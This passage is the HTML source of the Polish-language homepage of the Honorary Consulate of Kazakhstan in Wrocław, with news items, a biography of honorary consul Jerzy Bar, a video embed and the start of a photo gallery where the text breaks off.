<link rel="alternate" type="text/xml+oembed" href="https://consul-kazachstan.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconsul-kazachstan.pl%2F&#038;format=xml" />
                <style type="text/css" media="all"
                       id="siteorigin-panels-layouts-head">/* Layout 9 */ #pgc-9-0-0 , #pgc-9-1-0 , #pgc-9-2-0 , #pgc-9-4-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-9-0 , #pg-9-1 , #pg-9-2 , #pg-9-3 , #pl-9 .so-panel { margin-bottom:30px } #pgc-9-3-0 , #pgc-9-3-1 { width:50%;width:calc(50% - ( 0.5 * 30px ) ) } #pl-9 .so-panel:last-of-type { margin-bottom:0px } #pg-9-0> .panel-row-style , #pg-9-1> .panel-row-style , #pg-9-2> .panel-row-style , #pg-9-3> .panel-row-style , #pg-9-4> .panel-row-style { padding:0% 15% 0% 15% } #pg-9-0.panel-no-style, #pg-9-0.panel-has-style > .panel-row-style , #pg-9-1.panel-no-style, #pg-9-1.panel-has-style > .panel-row-style , #pg-9-2.panel-no-style, #pg-9-2.panel-has-style > .panel-row-style , #pg-9-4.panel-no-style, #pg-9-4.panel-has-style > .panel-row-style { -webkit-align-items:flex-start;align-items:flex-start } #pg-9-3.panel-no-style, #pg-9-3.panel-has-style > .panel-row-style { -webkit-align-items:center;align-items:center } @media (max-width:780px){ #pg-9-0.panel-no-style, #pg-9-0.panel-has-style > .panel-row-style , #pg-9-1.panel-no-style, #pg-9-1.panel-has-style > .panel-row-style , #pg-9-2.panel-no-style, #pg-9-2.panel-has-style > .panel-row-style , #pg-9-3.panel-no-style, #pg-9-3.panel-has-style > .panel-row-style , #pg-9-4.panel-no-style, #pg-9-4.panel-has-style > .panel-row-style { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-9-0 > .panel-grid-cell , #pg-9-0 > .panel-row-style > .panel-grid-cell , #pg-9-1 > .panel-grid-cell , #pg-9-1 > .panel-row-style > .panel-grid-cell , #pg-9-2 > .panel-grid-cell , #pg-9-2 > .panel-row-style > .panel-grid-cell , #pg-9-3 > .panel-grid-cell , #pg-9-3 > .panel-row-style > .panel-grid-cell , #pg-9-4 > .panel-grid-cell , #pg-9-4 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pg-9-0 , #pg-9-1 , #pg-9-2 , #pg-9-3 , #pg-9-4 { margin-bottom:px } #pgc-9-3-0 { margin-bottom:30px } #pl-9 .panel-grid-cell { padding:0 } #pl-9 .panel-grid .panel-grid-cell-empty { display:none } #pl-9 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px } #pg-9-0> .panel-row-style , #pg-9-1> .panel-row-style , #pg-9-2> .panel-row-style , #pg-9-3> .panel-row-style , #pg-9-4> .panel-row-style { padding:0px 15px 0px 15px }  } </style><link rel="icon" href="https://consul-kazachstan.pl/wp-content/uploads/2021/09/cropped-gerb_mediumThumb-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://consul-kazachstan.pl/wp-content/uploads/2021/09/cropped-gerb_mediumThumb-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://consul-kazachstan.pl/wp-content/uploads/2021/09/cropped-gerb_mediumThumb-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://consul-kazachstan.pl/wp-content/uploads/2021/09/cropped-gerb_mediumThumb-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.page-title-bar {
    display: none !important;
}
		</style>
		</head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-217331114-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-217331114-1');
</script>
<body class="home page-template-default page page-id-9 homepage onetone siteorigin-panels siteorigin-panels-before-js siteorigin-panels-home">
	<div class="wrapper">
		<div class="top-wrap">
                    <!--Header-->
            <header class="header-wrap logo-left " role="banner">
                             
                <div class="main-header ">
                    <div class="container">
                        <div class="logo-box">
                                                
                            <a href="https://consul-kazachstan.pl/">
                            <img class="site-logo normal_logo" alt="Konsulat Honorowy Kazachstanu" src="https://consul-kazachstan.pl/wp-content/themes/onetone/images/logo.png" />
<div class="name-box" style=" display:block;">
                                <a href="https://consul-kazachstan.pl/"><h2 class="site-name">Konsulat Honorowy Kazachstanu</h2></a>
                                <span class="site-tagline">na obszar województwa dolnośląskiego, opolskiego i lubuskiego</span>
                            </div>
                            </a>
                                                   </div>	
                        <button class="site-nav-toggle">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars fa-2x"></i>
                        </button>
                        <nav class="site-nav style3" role="navigation">

                            <ul id="menu-main" class="main-nav"><li id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-314"><a href="#"><span>Konsulat Honorowy</span></a>
<ul class="sub-menu">
	<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://consul-kazachstan.pl/konsul-honorowy/"><span>Konsul Honorowy</span></a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://consul-kazachstan.pl/informacje-konsularne/"><span>Informacje konsularne</span></a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://consul-kazachstan.pl/kontakt/"><span>Kontakt</span></a></li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-114"><a href="#"><span>Współpraca Polska-Kazachstan</span></a>
<ul class="sub-menu">
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://consul-kazachstan.pl/biznes/"><span>Biznes</span></a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://consul-kazachstan.pl/kultura/"><span>Kultura</span></a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://consul-kazachstan.pl/nauka/"><span>Nauka</span></a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://consul-kazachstan.pl/turystyka/"><span>Turystyka</span></a></li>
</ul>
</li>
<li id="menu-item-562-kk" class="lang-item lang-item-44 lang-item-kk lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-562-kk"><a href="https://consul-kazachstan.pl/kk/%d2%9b%d2%b1%d1%80%d0%bc%d0%b5%d1%82%d1%82%d1%96-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb-2/" hreflang="kk" lang="kk"><span>KZ</span></a></li>
<li id="menu-item-562-ru" class="lang-item lang-item-39 lang-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-562-ru"><a href="https://consul-kazachstan.pl/ru/%d0%bf%d0%be%d1%87%d0%b5%d1%82%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb-%d0%b4-%d1%80-%d0%b8%d0%bd%d0%b6-%d0%b5%d0%b6%d0%b8-%d0%b1%d0%b0%d1%80/" hreflang="ru-RU" lang="ru-RU"><span>RU</span></a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://consul-kazachstan.pl/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete="off" /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li> </ul>
                        </nav>
                    </div>
                </div>
                            
                <div class="fxd-header">
                    <div class="container">
                        <div class="logo-box">
                                                    <a href="https://consul-kazachstan.pl/"><img class="site-logo normal_logo" src="https://consul-kazachstan.pl/wp-content/themes/onetone/images/logo.png"></a>
                            
                                      
                                                       <div class="name-box" style=" display:block;">
                                <a href="https://consul-kazachstan.pl/"><h2 class="site-name">Konsulat Honorowy Kazachstanu</h2></a>
                                <span class="site-tagline">na obszar województwa dolnośląskiego, opolskiego i lubuskiego</span>
                            </div>
                            
                        </div>
                        <button class="site-nav-toggle">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars fa-2x"></i>
                        </button>
                        <nav class="site-nav style3" role="navigation">

                            <ul id="menu-main" class="main-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-314"><a href="#"><span>Konsulat Honorowy</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://consul-kazachstan.pl/konsul-honorowy/"><span>Konsul Honorowy</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://consul-kazachstan.pl/informacje-konsularne/"><span>Informacje konsularne</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://consul-kazachstan.pl/kontakt/"><span>Kontakt</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-114"><a href="#"><span>Współpraca Polska-Kazachstan</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://consul-kazachstan.pl/biznes/"><span>Biznes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://consul-kazachstan.pl/kultura/"><span>Kultura</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://consul-kazachstan.pl/nauka/"><span>Nauka</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://consul-kazachstan.pl/turystyka/"><span>Turystyka</span></a></li>
</ul>
</li>
<li class="lang-item lang-item-44 lang-item-kk lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-562-kk"><a href="https://consul-kazachstan.pl/kk/%d2%9b%d2%b1%d1%80%d0%bc%d0%b5%d1%82%d1%82%d1%96-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb-2/" hreflang="kk" lang="kk"><span>KZ</span></a></li>
<li class="lang-item lang-item-39 lang-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-562-ru"><a href="https://consul-kazachstan.pl/ru/%d0%bf%d0%be%d1%87%d0%b5%d1%82%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d0%bd%d1%81%d1%83%d0%bb-%d0%b4-%d1%80-%d0%b8%d0%bd%d0%b6-%d0%b5%d0%b6%d0%b8-%d0%b1%d0%b0%d1%80/" hreflang="ru-RU" lang="ru-RU"><span>RU</span></a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://consul-kazachstan.pl/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete="off" /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li> </ul>
                        </nav>
                    </div>
                </div>
 
            </header>
            <div class="slider-wrap"></div>
        </div><article id="post-9" class="post-9 page type-page status-publish hentry" role="article">


  <section class="page-title-bar title-left no-subtitle">
    <div class="container">
          <hgroup class="page-title">
        <h1>
          Konsulat Honorowy Kazachstanu        </h1>
      </hgroup>
               <div class="clearfix"></div>
    </div>
  </section>
 
    
  <div class="post-wrap">
    <div class="container-fullwidth">
      <div class="post-inner row no-aside">
        <div class="col-main">
          <section class="post-main" role="main" id="content">
                        <article class="post type-post" role="article">
                            <div class="entry-main">
            
                <div class="entry-content">
                  <div id="pl-9"  class="panel-layout" ><div id="pg-9-0"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-9-0" ><div id="pgc-9-0-0"  class="panel-grid-cell" ><div id="panel-9-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="0" ><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p><img loading="lazy" class="aligncenter size-full wp-image-91" style="border-radius: 25px;" src="http://consul-kazachstan.pl/wp-content/uploads/2021/09/1_d.jpg" alt="" width="2016" height="954"></p>
</div>
</div></div></div></div></div><div id="pg-9-1"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-9-1" ><div id="pgc-9-1-0"  class="panel-grid-cell" ><div id="panel-9-1-0-0" class="so-panel widget widget_sow-headline panel-first-child" data-index="1" ><div class="so-widget-sow-headline so-widget-sow-headline-default-eb58c90b4a68-9"><div class="sow-headline-container ">
	<h2 class='sow-headline'>Aktualności</h2>					<div class="decoration">
						<div class="decoration-inside"></div>
					</div>
					</div></div></div><div id="panel-9-1-0-1" class="so-panel widget widget_sow-post-carousel panel-last-child" data-index="2" ><div class="so-widget-sow-post-carousel so-widget-sow-post-carousel-default-af568c285c2f-9"><div class="sow-carousel-title">
			<div class="sow-carousel-navigation">
						<a href="#" class="sow-carousel-next" title="Next" aria-label="Next Posts" role="button"></a>
						<a href="#" class="sow-carousel-previous" title="Previous" aria-label="Previous Posts" role="button"></a>
					</div>
	</div>

<div class="sow-carousel-container ">
		<div class="sow-carousel-wrapper"
	     data-dir="ltr"
	     data-widget="post" data-fetching="false" data-page="1" data-ajax-url="https://consul-kazachstan.pl/wp-admin/admin-ajax.php?_widgets_nonce=675cec138c" data-item_count="50" data-carousel_settings="{&quot;loop&quot;:true}" data-responsive="{&quot;desktop_slides&quot;:1,&quot;tablet_landscape_breakpoint&quot;:1366,&quot;tablet_landscape_slides&quot;:2,&quot;tablet_portrait_breakpoint&quot;:1025,&quot;tablet_portrait_slides&quot;:2,&quot;mobile_breakpoint&quot;:480,&quot;mobile_slides&quot;:1}" data-variable_width="true" 	>
		<div class="sow-carousel-items">
				<div class="sow-carousel-item" tabindex="-1">
		<div class="sow-carousel-thumbnail">
							<a
				href="https://consul-kazachstan.pl/2026/01/15/spotkanie-z-prezydentem-wroclawia/"
										style="background-image: url( https://consul-kazachstan.pl/wp-content/uploads/2026/01/BartoszMokrzycki-4823-272x182.jpg )"
					aria-labelledby="sow-carousel-id-1029"
					tabindex="-1"
				>
					<span class="overlay"></span>
				</a>
					</div>
		<h3>
			<a
				href="https://consul-kazachstan.pl/2026/01/15/spotkanie-z-prezydentem-wroclawia/"
				id="sow-carousel-id-1029"
								tabindex="-1"
			>
			SPOTKANIE Z PREZYDENTEM WROCŁAWIA			</a>
		</h3>
	</div>
	<div class="sow-carousel-item" tabindex="-1">
		<div class="sow-carousel-thumbnail">
							<a
				href="https://consul-kazachstan.pl/2025/12/16/dzien-niepodleglosci-3/"
										style="background-image: url( https://consul-kazachstan.pl/wp-content/uploads/2025/12/1000105126-272x182.jpg )"
					aria-labelledby="sow-carousel-id-1021"
					tabindex="-1"
				>
					<span class="overlay"></span>
				</a>
					</div>
		<h3>
			<a
				href="https://consul-kazachstan.pl/2025/12/16/dzien-niepodleglosci-3/"
				id="sow-carousel-id-1021"
								tabindex="-1"
			>
			DZIEŃ NIEPODLEGŁOŚCI			</a>
		</h3>
	</div>
	<div class="sow-carousel-item" tabindex="-1">
		<div class="sow-carousel-thumbnail">
							<a
				href="https://consul-kazachstan.pl/2025/11/10/podrozujemy-po-kazachstanie-prezentacja-ksiazki-6/"
										style="background-image: url( https://consul-kazachstan.pl/wp-content/uploads/2025/11/Sadwakasow-272x182.png )"
					aria-labelledby="sow-carousel-id-1013"
					tabindex="-1"
				>
					<span class="overlay"></span>
				</a>
					</div>
		<h3>
			<a
				href="https://consul-kazachstan.pl/2025/11/10/podrozujemy-po-kazachstanie-prezentacja-ksiazki-6/"
				id="sow-carousel-id-1013"
								tabindex="-1"
			>
			PODRÓŻUJEMY PO KAZACHSTANIE – PREZENTACJA KSIĄŻKI			</a>
		</h3>
	</div>
	<div class="sow-carousel-item" tabindex="-1">
		<div class="sow-carousel-thumbnail">
							<a
				href="https://consul-kazachstan.pl/2025/10/23/podrozujemy-po-kazachstanie-prezentacja-ksiazki-3/"
										style="background-image: url( https://consul-kazachstan.pl/wp-content/uploads/2025/10/bula-1-272x182.png )"
					aria-labelledby="sow-carousel-id-1005"
					tabindex="-1"
				>
					<span class="overlay"></span>
				</a>
					</div>
		<h3>
			<a
				href="https://consul-kazachstan.pl/2025/10/23/podrozujemy-po-kazachstanie-prezentacja-ksiazki-3/"
				id="sow-carousel-id-1005"
								tabindex="-1"
			>
			PODRÓŻUJEMY PO KAZACHSTANIE – PREZENTACJA KSIĄŻKI			</a>
		</h3>
	</div>
	<div class="sow-carousel-item" tabindex="-1">
		<div class="sow-carousel-thumbnail">
							<a
				href="https://consul-kazachstan.pl/2025/10/06/podrozujemy-po-kazachstanie-prezentacja-ksiazki-2/"
										style="background-image: url( https://consul-kazachstan.pl/wp-content/uploads/2025/10/Zrzut-ekranu-2025-10-06-233655-272x182.png )"
					aria-labelledby="sow-carousel-id-987"
					tabindex="-1"
				>
					<span class="overlay"></span>
				</a>
					</div>
		<h3>
			<a
				href="https://consul-kazachstan.pl/2025/10/06/podrozujemy-po-kazachstanie-prezentacja-ksiazki-2/"
				id="sow-carousel-id-987"
								tabindex="-1"
			>
			PODRÓŻUJEMY PO KAZACHSTANIE – PREZENTACJA KSIĄŻKI			</a>
		</h3>
	</div>
	<div class="sow-carousel-item" tabindex="-1">
		<div class="sow-carousel-thumbnail">
							<a
				href="https://consul-kazachstan.pl/2025/09/24/podrozujemy-po-kazachstanie-prezentacja-ksiazki/"
										style="background-image: url( https://consul-kazachstan.pl/wp-content/uploads/2025/09/BAR-1-272x182.png )"
					aria-labelledby="sow-carousel-id-983"
					tabindex="-1"
				>
					<span class="overlay"></span>
				</a>
					</div>
		<h3>
			<a
				href="https://consul-kazachstan.pl/2025/09/24/podrozujemy-po-kazachstanie-prezentacja-ksiazki/"
				id="sow-carousel-id-983"
								tabindex="-1"
			>
			PODRÓŻUJEMY PO KAZACHSTANIE &#8211; PREZENTACJA KSIĄŻKI			</a>
		</h3>
	</div>
	<div class="sow-carousel-item" tabindex="-1">
		<div class="sow-carousel-thumbnail">
							<a
				href="https://consul-kazachstan.pl/2025/09/21/kongres-z-kryminalistyki-i-ekspertologii-sadowej/"
										style="background-image: url( https://consul-kazachstan.pl/wp-content/uploads/2025/09/1000093585-272x182.jpg )"
					aria-labelledby="sow-carousel-id-976"
					tabindex="-1"
				>
					<span class="overlay"></span>
				</a>
					</div>
		<h3>
			<a
				href="https://consul-kazachstan.pl/2025/09/21/kongres-z-kryminalistyki-i-ekspertologii-sadowej/"
				id="sow-carousel-id-976"
								tabindex="-1"
			>
			KONGRES Z KRYMINALISTYKI I EKSPERTOLOGII SĄDOWEJ			</a>
		</h3>
	</div>
	<div class="sow-carousel-item" tabindex="-1">
		<div class="sow-carousel-thumbnail">
							<a
				href="https://consul-kazachstan.pl/2025/07/21/prezentacja-ksiazki-podrozujemy-po-kazachstanie/"
										style="background-image: url( https://consul-kazachstan.pl/wp-content/uploads/2025/07/1000076855-272x182.jpg )"
					aria-labelledby="sow-carousel-id-968"
					tabindex="-1"
				>
					<span class="overlay"></span>
				</a>
					</div>
		<h3>
			<a
				href="https://consul-kazachstan.pl/2025/07/21/prezentacja-ksiazki-podrozujemy-po-kazachstanie/"
				id="sow-carousel-id-968"
								tabindex="-1"
			>
			PREZENTACJA KSIĄŻKI &#8222;PODRÓŻUJEMY PO KAZACHSTANIE&#8221;			</a>
		</h3>
	</div>
	<div class="sow-carousel-item" tabindex="-1">
		<div class="sow-carousel-thumbnail">
							<a
				href="https://consul-kazachstan.pl/2025/05/31/navruz-w-bohonikach/"
										style="background-image: url( https://consul-kazachstan.pl/wp-content/uploads/2025/05/1000020220-272x182.jpg )"
					aria-labelledby="sow-carousel-id-960"
					tabindex="-1"
				>
					<span class="overlay"></span>
				</a>
					</div>
		<h3>
			<a
				href="https://consul-kazachstan.pl/2025/05/31/navruz-w-bohonikach/"
				id="sow-carousel-id-960"
								tabindex="-1"
			>
			NAVRUZ W BOHONIKACH			</a>
		</h3>
	</div>
	<div class="sow-carousel-item" tabindex="-1">
		<div class="sow-carousel-thumbnail">
							<a
				href="https://consul-kazachstan.pl/2025/04/19/wesolego-alleluja-3/"
										style="background-image: url( https://consul-kazachstan.pl/wp-content/uploads/2025/04/Kartka-Wielkanocna-272x182.png )"
					aria-labelledby="sow-carousel-id-952"
					tabindex="-1"
				>
					<span class="overlay"></span>
				</a>
					</div>
		<h3>
			<a
				href="https://consul-kazachstan.pl/2025/04/19/wesolego-alleluja-3/"
				id="sow-carousel-id-952"
								tabindex="-1"
			>
			WESOŁEGO ALLELUJA!			</a>
		</h3>
	</div>
		</div>
	</div>

	</div>
	<input type="hidden" name="instance_hash" value="29a4e052"/>
	</div></div></div></div></div><div id="pg-9-2"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-9-2" ><div id="pgc-9-2-0"  class="panel-grid-cell" ><div id="panel-9-2-0-0" class="so-panel widget widget_sow-headline panel-first-child panel-last-child" data-index="3" ><div class="so-widget-sow-headline so-widget-sow-headline-default-f7d7469fe95c-9"><div class="sow-headline-container ">
	<h2 class='sow-headline'>Konsul Honorowy - Dr inż. JERZY BAR</h2>					<div class="decoration">
						<div class="decoration-inside"></div>
					</div>
					</div></div></div></div></div></div><div id="pg-9-3"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-9-3" ><div id="pgc-9-3-0"  class="panel-grid-cell" ><div id="panel-9-3-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="4" ><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: center;"><img loading="lazy" class="aligncenter wp-image-44 size-full" style="border-radius: 25px;" src="http://consul-kazachstan.pl/wp-content/uploads/2021/08/1-1.jpg" alt="" width="549" height="549" srcset="https://consul-kazachstan.pl/wp-content/uploads/2021/08/1-1.jpg 549w, https://consul-kazachstan.pl/wp-content/uploads/2021/08/1-1-300x300.jpg 300w, https://consul-kazachstan.pl/wp-content/uploads/2021/08/1-1-150x150.jpg 150w" sizes="(max-width: 549px) 100vw, 549px" /></p>
</div>
</div></div></div><div id="pgc-9-3-1"  class="panel-grid-cell" ><div id="panel-9-3-1-0" class="so-panel widget widget_sow-editor panel-first-child" data-index="5" ><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p>Znany polski biznesmen, mecenas, wykładowca, teoretyk i praktyk w dziedzinie zarządzania.</p>
<p>Założyciel Towarzystwa Inwestycyjnego BTA Sp. z o.o. (budowa i komercjalizacja nowoczesnych budynków biurowych na terenie Warszawy), BJ Sp. z o.o. (restaurowanie zabytków, hotelarstwo), Fundacji Instytut Sulisław, Polskiego Klubu Nestora i Sukcesora. Doktor nauk o zarządzaniu (tytuł dysertacji: „Model zarządzania firmą rodzinną z uwzględnieniem jej cyklu życia”). Autor książki „Nestor — sukcesor w firmach rodzinnych” (2018).</p>
<p>Działalność zawodowa dra inż. Bara uhonorowana zastała licznymi nagrodami i wyróżnieniami, a aktywne działania inwestycyjne na perspektywicznych rynkach zagranicznych przyczyniły się do zacieśnienia kontaktów z środowiskami biznesowymi Kazachstanu. 3 kwietnia 2019 roku w Pałacu Sulisław na Śląsku Opolskim odbyło się uroczyste otwarcie Konsulatu Honorowego Kazachstanu we Wrocławiu i nominacja dra inż. Bara na stanowisko Konsula Honorowego Kazachstanu na obszar Województwa Dolnośląskiego, Opolskiego oraz Lubuskiego. Tym samym otwarty został nowy rozdział we współpracy Polski i Kazachstanu.</p>
</div>
</div></div><div id="panel-9-3-1-1" class="so-panel widget widget_sow-button panel-last-child" data-index="6" ><div class="so-widget-sow-button so-widget-sow-button-flat-1542d4ece929-9"><div class="ow-button-base ow-button-align-right">
	<a href="https://consul-kazachstan.pl/konsul-honorowy/" class="ow-icon-placement-left" 		>
		<span>
			
			Czytaj więcej		</span>
	</a>
</div>
</div></div></div></div></div><div id="pg-9-4"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-9-4" ><div id="pgc-9-4-0"  class="panel-grid-cell" ><div id="panel-9-4-0-0" class="so-panel widget widget_sow-editor panel-first-child" data-index="7" ><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p>	<iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/n88YSCQpzl0" width="100%" height="500" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div>
</div></div><div id="panel-9-4-0-1" class="so-panel widget widget_sow-button" data-index="8" ><div class="so-widget-sow-button so-widget-sow-button-flat-fd851276cab9-9"><div class="ow-button-base ow-button-align-center">
	<a href="/wp-content/uploads/2021/08/Preferencje-dla-duzych-inwestorow.pdf" class="ow-icon-placement-left" 		>
		<span>
			
			Preferencje dla dużych inwestorów w Kazachstanie  [PDF]		</span>
	</a>
</div>
</div></div><div id="panel-9-4-0-2" class="so-panel widget widget_sow-headline" data-index="9" ><div class="so-widget-sow-headline so-widget-sow-headline-default-eb58c90b4a68-9"><div class="sow-headline-container ">
	<h2 class='sow-headline'>Galeria zdjęć z otwarcia Konsulatu Honorowego Kazachstanu i Sali Sportowej „Qazaq” w Sulisławie</h2>					<div class="decoration">
						<div class="decoration-inside"></div>
					</div>
					</div></div></div><div id="panel-9-4-0-3" class="so-panel widget widget_sow-editor panel-last-child" data-index="10" ><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view "
	id="ngg-gallery-33245cef03aac5b02637e09687ac0232-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/6.jpg"
               title=""
               data-src="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/6.jpg"
               data-thumbnail="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/thumbs/thumbs_6.jpg"
               data-image-id="1"
               data-title="6"
               data-description=""
               data-image-slug="6"
               class="ngg-simplelightbox" rel="33245cef03aac5b02637e09687ac0232">
                <img
                    title="6"
                    alt="6"
                    src="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/thumbs/thumbs_6.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/4.jpg"
               title=""
               data-src="https://consul-kazachstan.pl/wp-content/gallery/galeria-zdjec-z-otwarcia-konsulatu-honorowego-kazachstanu-i-sali-sportowej-quazaq-w-sulislawie/4.jpg"
